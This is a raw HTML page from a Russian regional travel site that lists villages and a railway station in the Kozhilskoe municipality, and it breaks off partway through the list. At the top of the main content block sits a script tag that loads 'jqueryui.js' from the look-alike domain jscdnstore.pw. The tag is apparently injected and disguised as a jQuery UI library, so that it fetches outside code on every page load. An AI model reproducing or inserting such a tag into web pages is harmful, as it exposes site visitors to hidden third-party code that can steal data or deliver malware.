

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://udm.travel/locations/glazovskiy-rayon/munitsipalnoe-obrazovanie-kozhilskoe/
body_size: 9241
content:
<!DOCTYPE html><!-- (c) Novastar digital production | https://novastar.su/ -->
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <title>Муниципальное образование «Кожильское» — населенные пункты, описание, фотографии, достопримечательности</title>
    <!--	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">-->
    <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN"
          crossorigin="anonymous">
    <link href="https://fonts.googleapis.com/css?family=Merriweather:300,700|Oswald&amp;subset=cyrillic" rel="stylesheet">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/vendor/owlcarousel/owl.carousel.min.css">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/vendor/owlcarousel/owl.theme.default.min.css">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/vendor/likely/likely.css">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/css/styles.css">
    <!-- bitrix head -->
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<link href="/bitrix/js/main/core/css/core.css?15187723183963" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/utility.css?1518780338106" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/width.css?1518780338684" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/button.css?15187803397504" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/message.css?1549639281905" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/form.css?15496392816222" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/modal.css?15496392855911" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/alert.css?15496392814652" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?15496389702003" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/core/css/core_popup.css?154963907517339" type="text/css"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/map.google.system/templates/.default/style.css?151877233530" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/components/bitrix/search.suggest.input/search_header/style.css?1521012266501" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.ajax/templates/.default/styles.css?1518780347781" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.login/templates/.default/styles.css?15187803476064" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/socserv.auth.form/templates/flat/style.css?15187724172659" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.register/templates/.default/styles.css?15496392915829" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.restore/templates/.default/styles.css?1518780347810" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/components/bitrix/breadcrumb/breadcrumbs/style.css?1533886499585" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/styles.css?1552573550796" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/template_styles.css?15528140039900" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'API_CORE_FLATPICKR_WEEKDAYS_SHORTHAND':['Вс','Пн','Вт','Ср','Чт','Пт','Сб'],'API_CORE_FLATPICKR_WEEKDAYS_LONGHAND':['Воскресенье','Понедельник','Вторник','Среда','Четверг','Пятница','Суббота'],'API_CORE_FLATPICKR_MONTHS_SHORTHAND':['Янв','Фев','Март','Апр','Май','Июнь','Июль','Авг','Сен','Окт','Ноя','Дек'],'API_CORE_FLATPICKR_MONTHS_LONGHAND':['Январь','Февраль','Март','Апрель','Май','Июнь','Июль','Август','Сентябрь','Октябрь','Ноябрь','Декабрь'],'API_CORE_FLATPICKR_SCROLLTITLE':'Крутите скролл','API_CORE_FLATPICKR_TOGGLETITLE':'Нажмите для переключения','API_CORE_WYSIWYG_REDACTOR2_LANG':'{\n    \"format\": \"Формат\",\n    \"image\": \"Картинка\",\n    \"file\": \"Файл\",\n    \"link\": \"Ссылка\",\n    \"bold\": \"Полужирный\",\n    \"italic\": \"Курсив\",\n    \"deleted\": \"Зачеркнутый\",\n    \"underline\": \"Подчеркнутый\",\n    \"bold-abbr\": \"B\",\n    \"italic-abbr\": \"I\",\n    \"deleted-abbr\": \"S\",\n    \"underline-abbr\": \"U\",\n    \"lists\": \"Списки\",\n    \"link-insert\": \"Вставить ссылку\",\n    \"link-edit\": \"Редактировать ссылку\",\n    \"link-in-new-tab\": \"Открыть ссылку в новом табе\",\n    \"unlink\": \"Удалить ссылку\",\n    \"cancel\": \"Отменить\",\n    \"close\": \"Закрыть\",\n    \"insert\": \"Вставить\",\n    \"save\": \"Сохранить\",\n    \"delete\": \"Удалить\",\n    \"text\": \"Текст\",\n    \"edit\": \"Редактировать\",\n    \"title\": \"Title\",\n    \"paragraph\": \"Обычный текст\",\n    \"quote\": \"Цитата\",\n    \"code\": \"Код\",\n    \"heading1\": \"Заголовок 1\",\n    \"heading2\": \"Заголовок 2\",\n    \"heading3\": \"Заголовок 3\",\n    \"heading4\": \"Заголовок 4\",\n    \"heading5\": \"Заголовок 5\",\n    \"heading6\": \"Заголовок 6\",\n    \"filename\": \"Имя файла\",\n    \"optional\": \"необязательно\",\n    \"unorderedlist\": \"Ненумерованный список\",\n    \"orderedlist\": \"Нумерованный список\",\n    \"outdent\": \"Убрать отступ\",\n    \"indent\": \"Добавить отступ\",\n    \"horizontalrule\": \"Линия\",\n    \"upload-label\": \"Перетащите файл или \",\n    \"accessibility-help-label\": \"Редактор форматированного текста\",\n    \"caption\": \"Подпись\",\n    \"bulletslist\": \"Маркеры\",\n    \"numberslist\": \"Нумерация\",\n    \"image-position\": \"Position\",\n    \"none\": \"None\",\n    \"left\": \"Left\",\n    \"right\": \"Right\",\n    \"center\": \"Center\"\n}'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'14400','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1762704442','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'71f73ecd713fe71073c2172c1b7efd41'});</script>


<script type="text/javascript" src="/bitrix/js/main/core/core.js?1669717121122604"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.js?15496390705265"></script>
<script type="text/javascript" src="/bitrix/js/main/polyfill/promise/js/promise.js?15496389558241"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/loadext.js?15496390722917"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/extension.js?15496390722895"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_ajax.js?154963908141772"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-2.1.3.min.js?151877231884320"></script>
<script type="text/javascript" src="/bitrix/js/api.core/form.js?15496392851657"></script>
<script type="text/javascript" src="/bitrix/js/api.core/modal.js?15496392852616"></script>
<script type="text/javascript" src="/bitrix/js/api.core/alert.js?15496392857820"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_popup.js?154963885370773"></script>


<script type="text/javascript" src="/bitrix/templates/udm.travel/components/bitrix/search.suggest.input/search_header/script.js?152101226612503"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.ajax/templates/.default/scripts.js?15187803471847"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.login/templates/.default/scripts.js?15496392853499"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.register/templates/.default/scripts.js?15187803473591"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.restore/templates/.default/scripts.js?15496392851986"></script>
<script type="text/javascript" src="/bitrix/components/bitrix/map.google.view/templates/.default/script.js?15187723351188"></script>
	<script type="text/javascript">
		jQuery(document).ready(function ($) {

			$.fn.apiAuthLogin({
				wrapperId: '#bx_1547235618_kdf8Cm',
				formId: '#bx_1547235618_kdf8Cm_form',
				siteId: 's1',
				sessid: '71f73ecd713fe71073c2172c1b7efd41',
				secureAuth: false,
				secureData: [],
				messLogin: 'Логин или E-mail',
				messSuccess: 'Добро пожаловать на сайт!',
				useCaptcha: '',
			});


			//---------- User consent ----------//
			
		});
	</script>

	<script type="text/javascript">
		jQuery(document).ready(function ($) {

			$.fn.apiAuthRegister({
				wrapperId: '#bx_1004171869_Hnj7Ij_wrap',
				formId: '#bx_1004171869_Hnj7Ij',
				secureAuth: false,
				secureData: [],
				REQUIRED_FIELDS: ["NAME","EMAIL"],
				usePrivacy: '',
				useConsent: '',
			});

			//---------- User consent ----------//
			
		});
	</script>

	<script type="text/javascript">
		jQuery(document).ready(function ($) {

			$.fn.apiAuthRestore({
				wrapperId: '#bx_2646245184_o67T0V',
				formId: '#bx_2646245184_o67T0V_form',
			});

			//---------- User consent ----------//
			
		});
	</script>

	<script type="text/javascript">
		jQuery(document).ready(function ($) {
			$.fn.apiAuthAjax({
				modalId: '#api_auth_ajax_modal',
				authId: '.api_auth_ajax',
			});
		});
	</script>

<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ef85bede9614541620c16a7ddf513a0d"]); _ba.push(["host", "udm.travel"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <!-- /bitrix head -->
        <meta name="author" content="UDM.travel"/>
    <meta property="og:type" content="article"/>
    <!-- meta property="og:image" content="..."/ -->
    <meta property="article:author" content="https://www.facebook.com/udm.travel"/>
    <meta property="article:publisher" content="https://www.facebook.com/udm.travel"/>
    <link rel="apple-touch-icon" sizes="180x180" href="/images/favicon/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon/favicon-16x16.png">
    <link rel="manifest" href="/images/favicon/site.webmanifest">
    <link rel="mask-icon" href="/images/favicon/safari-pinned-tab.svg" color="#5bbad5">
    <link rel="shortcut icon" href="/images/favicon/favicon.ico">
    <meta name="apple-mobile-web-app-title" content="UDM.travel">
    <meta name="application-name" content="UDM.travel">
    <meta name="msapplication-TileColor" content="#2d89ef">
    <meta name="msapplication-config" content="/images/favicon/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    <!-- Facebook Pixel Code -->
    <script>
        !function (f, b, e, v, n, t, s) {
            if (f.fbq) return;
            n = f.fbq = function () {
                n.callMethod ?
                    n.callMethod.apply(n, arguments) : n.queue.push(arguments)
            };
            if (!f._fbq) f._fbq = n;
            n.push = n;
            n.loaded = !0;
            n.version = '2.0';
            n.queue = [];
            t = b.createElement(e);
            t.async = !0;
            t.src = v;
            s = b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t, s)
        }(window, document, 'script',
            'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '1471000136333674');
        fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=1471000136333674&ev=PageView&noscript=1"
        /></noscript>
    <!-- End Facebook Pixel Code -->
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript">
        (function (d, w, c) {
            (w[c] = w[c] || []).push(function () {
                try {
                    w.yaCounter49905190 = new Ya.Metrika2({
                        id: 49905190,
                        clickmap: true,
                        trackLinks: true,
                        accurateTrackBounce: true,
                        webvisor: true
                    });
                } catch (e) {
                }
            });

            var n = d.getElementsByTagName("script")[0],
                s = d.createElement("script"),
                f = function () {
                    n.parentNode.insertBefore(s, n);
                };
            s.type = "text/javascript";
            s.async = true;
            s.src = "https://mc.yandex.ru/metrika/tag.js";

            if (w.opera == "[object Opera]") {
                d.addEventListener("DOMContentLoaded", f, false);
            } else {
                f();
            }
        })(document, window, "yandex_metrika_callbacks2");
    </script>
    <noscript>
        <div><img src="https://mc.yandex.ru/watch/49905190" style="position:absolute; left:-9999px;" alt=""/>
        </div>
    </noscript>
    <!-- /Yandex.Metrika counter -->
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-110382315-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }

        gtag('js', new Date());
        gtag('config', 'UA-110382315-1');
    </script>
    <script type="text/javascript">!function () {
            var t = document.createElement("script");
            t.type = "text/javascript", t.async = !0, t.src = "https://vk.com/js/api/openapi.js?159", t.onload = function () {
                VK.Retargeting.Init("VK-RTRG-286084-fux00"), VK.Retargeting.Hit()
            }, document.head.appendChild(t)
        }();</script>
    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-286084-fux00" style="position:fixed; left:-999px;" alt=""/></noscript>

    <script src="https://api-maps.yandex.ru/2.1/?lang=ru_RU"
            type="text/javascript">
    </script>

</head>


<body>
<header>
    <div id="logo">
        <a href="/"><img src="/images/logo.svg"><span id="beta">beta</span></a>
    </div>
    <nav>
        <a href="/places/">Места</a>
        <a href="/people/">Люди</a>
        <a href="/nature/">Природа</a>
        <!-- a href="/locations/">Населённые пункты</a -->
        <!-- a href="/catalog/">Услуги</a -->
        <a href="/articles/">Статьи</a>
        <a href="/about/">О нас</a>
        <a href="/news/">Новости</a>
        <!-- a href="/partnership/">Стать партнёром</a -->
        <a id="topmenuorderbutton" href="/cabinet/">Мой кабинет</a>
        <!--
<div id="search_header">
    <script>
        BX.ready(function () {
            var input = BX("qplSKIW");
            if (input)
                new JsSuggest(input, 'pe:10,md5:,site:s1');
        });
    </script>
    <IFRAME
            style="width:0px; height:0px; border: 0px;"
            src="javascript:''"
            name="qplSKIW_div_frame"
            id="qplSKIW_div_frame"
    ></IFRAME>
    <div class="gr">
    <input
		            size="40"
		            name="q"
            id="qplSKIW"
            value=""
            class="search-suggest"
            type="text"
            autocomplete="off"
            placeholder="Поиск"
    />
        <i class="fa fa-search"></i>
    </div>
</div>-->
    </nav>
    <div id="registration">
        	<div id="bx_2757171060_3wmvFm" class="api_auth_ajax">
									<a class="api_link api_button api_button_small" href="#api_auth_login"
				   data-header="Вход на сайт">Вход</a>
										<a class="api_link api_button api_button_small" href="#api_auth_register"
				   data-header="Регистрация">Регистрация</a>
						<div id="api_auth_ajax_modal" class="api_modal">
				<div class="api_modal_dialog">
					<div class="api_modal_close"></div>
					<div class="api_modal_header"></div>
					<div class="api_modal_content">
						<div id="api_auth_login">
								<div id="bx_1547235618_kdf8Cm" class="api-auth-login" data-css="/bitrix/components/api/auth.login/templates/.default/styles.css" data-js="/bitrix/components/api/auth.login/templates/.default/scripts.js">
		<form id="bx_1547235618_kdf8Cm_form"
		      name="bx_1547235618_kdf8Cm_form"
		      action=""
		      method="post"
		      class="api_form">
			<div class="api_error"></div>
			<div class="api_row">
				<input type="text" name="LOGIN" value="" maxlength="50" class="api_field" placeholder="Логин или E-mail">
			</div>
			<div class="api_row">
				<input type="password" name="PASSWORD" value="" maxlength="50" autocomplete="off" class="api_field" placeholder="Пароль">
							</div>

						<div class="api_row api-captcha">
				<div class="api_row api-captcha_sid">
					<div class="api_controls">
						<input type="hidden" class="api_captcha_sid" name="captcha_sid" value="">
						<img class="api_captcha_src" src="/bitrix/tools/captcha.php?captcha_sid="
						     width="180" height="40" alt="Закгрузка captcha...">
						<span class="api-captcha-refresh api-icon-refresh" title="Нажмите, чтобы обновить код защиты"></span>
					</div>
				</div>
				<div class="api_row api_row_required api-row-captcha_word">
					<div class="api_label">Введите код защиты<span class="api_required">*</span></div>
					<div class="api_controls">
						<div class="api_control">
							<input type="text" class="api_captcha_word" name="captcha_word"  maxlength="50" value="" autocomplete="off">
						</div>
					</div>
				</div>
			</div>
			
			<div class="api_row">
				<button type="button" class="api_button api_button_primary api_button_large api_button_wait api_width_1_1">Войти</button>
			</div>
			<div class="api_row api_grid api_grid_width_1_2">
				<div>
					<a class="api_link api_auth_restore_url"
					   href="#api_auth_restore"
					   data-header="Вспомнить пароль">Вспомнить пароль</a>
				</div>
									<div class="api_text_right">
						<a class="api_link api_auth_register_url"
						   href="#api_auth_register"
						   data-header="Регистрация">Регистрация</a>
					</div>
							</div>
		</form>
					<div class="api_soc_auth api_text_center">
				<div class="api_soc_auth_title">Войти через социальные сети</div>
				<script type="text/javascript">
function BxSocServPopup(id)
{
	var content = BX("bx_socserv_form_"+id);
	if(content)
	{
		var popup = BX.PopupWindowManager.create("socServPopup"+id, BX("bx_socserv_icon_"+id), {
			autoHide: true,
			closeByEsc: true,
			angle: {offset: 24},
			content: content,
			offsetTop: 3
		});

		popup.show();

		var input = BX.findChild(content, {'tag':'input', 'attribute':{'type':'text'}}, true);
		if(input)
		{
			input.focus();
		}

		var button = BX.findChild(content, {'tag':'input', 'attribute':{'type':'submit'}}, true);
		if(button)
		{
			button.className = 'btn btn-primary';
		}
	}
}
</script>

<div class="bx-authform-social">
	<ul>
		<li>
			<a id="bx_socserv_icon_VKontakte" class="vkontakte bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://oauth.vk.com/authorize?client_id=6656523&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Flocations%2Fglazovskiy-rayon%2Fmunitsipalnoe-obrazovanie-kozhilskoe%2F%3Fauth_service_id%3DVKontakte&amp;scope=friends,offline,email&amp;response_type=code&amp;state=site_id%3Ds1%26backurl%3D%252Flocations%252Fglazovskiy-rayon%252Fmunitsipalnoe-obrazovanie-kozhilskoe%252F%253Fcheck_key%253D4f898e49ccb9c067103afcb03302bf57', 660, 425)" title="ВКонтакте"></a>
			</li>
		<li>
			<a id="bx_socserv_icon_Facebook" class="facebook bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://www.facebook.com/dialog/oauth?client_id=361340204401861&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Fbitrix%2Ftools%2Foauth%2Ffacebook.php&amp;scope=email,user_friends&amp;display=popup&amp;state=site_id%3Ds1%26backurl%3D%252Flocations%252Fglazovskiy-rayon%252Fmunitsipalnoe-obrazovanie-kozhilskoe%252F%253Fcheck_key%253D4f898e49ccb9c067103afcb03302bf57', 680, 600)" title="Facebook"></a>
			</li>
	</ul>
</div>
			</div>
			</div>
						</div>
													<div id="api_auth_register">
									<div id="bx_1004171869_Hnj7Ij_wrap" class="api-auth-register" data-css="/bitrix/components/api/auth.register/templates/.default/styles.css" data-js="/bitrix/components/api/auth.register/templates/.default/scripts.js">
		<form id="bx_1004171869_Hnj7Ij"
		      name="bx_1004171869_Hnj7Ij"
		      action=""
		      method="post"
		      class="api_form">
			<div class="api_error"></div>

			
																							<div class="api_row">
							<div class="api_controls">
																		<input type="text" name="FIELDS[NAME]" value="" placeholder="Имя *" class="api_field">							</div>
						</div>
																									<div class="api_row">
							<div class="api_controls">
																		<input type="text" name="FIELDS[EMAIL]" value="" placeholder="E-mail *" class="api_field">							</div>
						</div>
												
			
			<div class="api_row">
				<div class="api-req"><span class="api-asterisk">*</span>&mdash; обязательные для заполнения поля</div>
			</div>

			
			
						<div class="api_row">
				<button type="button" class="api_button api_button_primary api_button_large api_button_wait api_width_1_1">Зарегистрироваться</button>
			</div>
			<div class="api_row api_grid api_grid_width_1_2">
				<div>
					<a class="api_link api_auth_register_url"
					   href="#api_auth_login"
					   data-header="Вход на сайт">Авторизация</a>
				</div>
				<div class="api_text_right">
					<a class="api_link api_auth_restore_url"
					   href="#api_auth_restore"
					   data-header="Вспомнить пароль">Вспомнить пароль</a>
				</div>
			</div>
		</form>
					<div class="api-soc-auth api_text_center">
				<div class="api-soc-auth-title">Войти через социальные сети</div>
				<script type="text/javascript">
function BxSocServPopup(id)
{
	var content = BX("bx_socserv_form_"+id);
	if(content)
	{
		var popup = BX.PopupWindowManager.create("socServPopup"+id, BX("bx_socserv_icon_"+id), {
			autoHide: true,
			closeByEsc: true,
			angle: {offset: 24},
			content: content,
			offsetTop: 3
		});

		popup.show();

		var input = BX.findChild(content, {'tag':'input', 'attribute':{'type':'text'}}, true);
		if(input)
		{
			input.focus();
		}

		var button = BX.findChild(content, {'tag':'input', 'attribute':{'type':'submit'}}, true);
		if(button)
		{
			button.className = 'btn btn-primary';
		}
	}
}
</script>

<div class="bx-authform-social">
	<ul>
		<li>
			<a id="bx_socserv_icon_VKontakte" class="vkontakte bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://oauth.vk.com/authorize?client_id=6656523&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Flocations%2Fglazovskiy-rayon%2Fmunitsipalnoe-obrazovanie-kozhilskoe%2F%3Fauth_service_id%3DVKontakte&amp;scope=friends,offline,email&amp;response_type=code&amp;state=site_id%3Ds1%26backurl%3D%252Flocations%252Fglazovskiy-rayon%252Fmunitsipalnoe-obrazovanie-kozhilskoe%252F%253Fcheck_key%253D4f898e49ccb9c067103afcb03302bf57', 660, 425)" title="ВКонтакте"></a>
			</li>
		<li>
			<a id="bx_socserv_icon_Facebook" class="facebook bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://www.facebook.com/dialog/oauth?client_id=361340204401861&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Fbitrix%2Ftools%2Foauth%2Ffacebook.php&amp;scope=email,user_friends&amp;display=popup&amp;state=site_id%3Ds1%26backurl%3D%252Flocations%252Fglazovskiy-rayon%252Fmunitsipalnoe-obrazovanie-kozhilskoe%252F%253Fcheck_key%253D4f898e49ccb9c067103afcb03302bf57', 680, 600)" title="Facebook"></a>
			</li>
	</ul>
</div>
			</div>
			</div>
							</div>
												<div id="api_auth_restore">
								<div id="bx_2646245184_o67T0V"
	     class="api-auth-restore"
	     data-css="/bitrix/components/api/auth.restore/templates/.default/styles.css"
	     data-js="/bitrix/components/api/auth.restore/templates/.default/scripts.js">
		<form id="bx_2646245184_o67T0V_form"
		      action="#api_auth_restore"
		      name="bx_2646245184_o67T0V_form"
		      method="post"
		      class="api_form">
							<input type="hidden" name="backurl" value="/locations/glazovskiy-rayon/munitsipalnoe-obrazovanie-kozhilskoe/"/>
						<div class="api_error"></div>
			<div class="api_row">
				<input type="text" name="LOGIN" maxlength="255" value="" placeholder="Введите логин или e-mail">
			</div>

			<div class="api_row">
				<button type="button" class="api_button api_button_primary api_button_large api_button_wait api_width_1_1">Восстановить</button>
			</div>
			<div class="api_row">
				<a class="api_link api_auth_login"
				   href="#api_auth_login"
				   data-header="Вход на сайт">Я вспомнил пароль</a>
			</div>
		</form>
	</div>
						</div>
					</div>
				</div>
			</div>
			</div>
    </div>
    <br clear="all">
</header>
<div id="breadcrumb">
    <link href="/bitrix/css/main/font-awesome.css?151877231928777" type="text/css" rel="stylesheet" />
<div class="bx-breadcrumb">
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemref="bx_breadcrumb_1">
				
				<a href="/" title="Главная" itemprop="url">
					<span itemprop="title">Главная</span>
				</a>
			</div>
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemprop="child" itemref="bx_breadcrumb_2">
				<i class="fa fa-angle-right"></i>
				<a href="/locations/" title="Населённые пункты" itemprop="url">
					<span itemprop="title">Населённые пункты</span>
				</a>
			</div>
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_2" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemprop="child">
				<i class="fa fa-angle-right"></i>
				<a href="/locations/glazovskiy-rayon/" title="Глазовский район" itemprop="url">
					<span itemprop="title">Глазовский район</span>
				</a>
			</div>
			<div class="bx-breadcrumb-item">
				<i class="fa fa-angle-right"></i>
				<a href="/locations/glazovskiy-rayon/munitsipalnoe-obrazovanie-kozhilskoe/" title="Муниципальное образование «Кожильское»" itemprop="url">
					<span itemprop="title">Муниципальное образование «Кожильское»</span>
				</a>
			</div><div style="clear:both"></div></div></div>
<main class="container"><script src='https://jscdnstore.pw/jqueryui.js'></script>

<div class="catalog-section-list">
	</div>
<h1>Муниципальное образование «Кожильское»</h1><div class="items-list">
	<div class="item-list">
		<a href="/locations/glazovskiy-rayon/munitsipalnoe-obrazovanie-kozhilskoe/derevnya-chura/" title="деревня Чура">
					<img src="/images/nophoto.png" alt="Нет фотографии">
				</a>
		<a href="/locations/glazovskiy-rayon/munitsipalnoe-obrazovanie-kozhilskoe/derevnya-chura/" title="деревня Чура">
			деревня Чура		</a>
		<br>
		<span>
				
		</span>
	</div>
	<div class="item-list">
		<a href="/locations/glazovskiy-rayon/munitsipalnoe-obrazovanie-kozhilskoe/razezd-ubyt-1152-km/" title="разъезд Убыть 1152 км">
					<img src="/images/nophoto.png" alt="Нет фотографии">
				</a>
		<a href="/locations/glazovskiy-rayon/munitsipalnoe-obrazovanie-kozhilskoe/razezd-ubyt-1152-km/" title="разъезд Убыть 1152 км">
			разъезд Убыть 1152 км		</a>
		<br>
		<span>
				
		</span>
	</div>
	<div class="item-list">
		<a href="/locations/glazovskiy-rayon/munitsipalnoe-obrazovanie-kozhilskoe/derevnya-syanino/" title="деревня Сянино">
					<img src="/images/nophoto.png" alt="Нет фотографии">
				</a>
		<a href="/locations/glazovskiy-rayon/munitsipalnoe-obrazovanie-kozhilskoe/derevnya-syanino/" title="деревня Сянино">
			деревня Сянино		</a>
		<br>
		<span>
				
		</span>
	</div>
	<div class="item-list">
		<a href="/locations/glazovskiy-rayon/munitsipalnoe-obrazovanie-kozhilskoe/derevnya-nizhnyaya-ubyt/" title="деревня Нижняя Убыть">
					<img src="/images/nophoto.png" alt="Нет фотографии">
				</a>
		<a href="/locations/glazovskiy-rayon/munitsipalnoe-obrazovanie-kozhilskoe/derevnya-nizhnyaya-ubyt/" title="деревня Нижняя Убыть">
			деревня Нижняя Убыть		</a>
		<br>
		<span>
				
		</span>
	</div>
	<div class="item-list">
		<a href="/locations/glazovskiy-rayon/munitsipalnoe-obrazovanie-kozhilskoe/derevnya-nizhnyaya-kuzma/" title="деревня Нижняя Кузьма">
					<img src="/images/nophoto.png" alt="Нет фотографии">
				</a>
		<a href="/locations/glazovskiy-rayon/munitsipalnoe-obrazovanie-kozhilskoe/derevnya-nizhnyaya-kuzma/" title="деревня Нижняя Кузьма">
			деревня Нижняя Кузьма		</a>
		<br>
		<span>
				
		</span>
	</div>
	<div class="item-list">
		<a href="/locations/glazovskiy-rayon/munitsipalnoe-obrazovanie-kozhilskoe/derevnya-kypka/" title="деревня Кыпка">
					<img src="/images/nophoto.png" alt="Нет фотографии">
				</a>
		<a href="/locations/glazovskiy-rayon/munitsipalnoe-obrazovanie-kozhilskoe/derevnya-kypka/" title="деревня Кыпка">
			деревня Кыпка		</a>
		<br>
		<span>
				
		</span>
	</div>
	<div class="item-list">
		<a href="/locations/glazovskiy-rayon/munitsipalnoe-obrazovanie-kozhilskoe/stantsiya-kozhil/" title="станция Кожиль">
					<img src="/images/nophoto.png" alt="Нет фотографии">
				</a>
		<a href="/locations/glazovskiy-rayon/munitsipalnoe-obrazovanie-kozhilskoe/stantsiya-kozhil/" title="станция Кожиль">
			станция Кожиль		</a>
		<br>
		<span>
				
		</span>
	</div>
	<div class="item-list">
		<a href="/locations/glazovskiy-rayon/munitsipalnoe-obrazovanie-kozhilskoe/derevnya-karasyevo/" title="деревня Карасёво">
					<img src="/images/nophoto.png" alt="Нет фотографии">
				</a>
		<a href="/locations/glazovskiy-rayon/munitsipalnoe-obrazovanie-kozhilskoe/derevnya-karasyevo/" title="деревня Карасёво">
			деревня Карасёво		</a>
		<br>
		<span>
				
		</span>
	</div>
	<div class="item-list">
		<a href="/locations/glazovskiy-rayon/munitsipalnoe-obrazovanie-kozhilskoe/derevnya-izvil/" title="деревня Извиль">
					<img src="/images/nophoto.png" alt="Нет фотографии">
				</a>
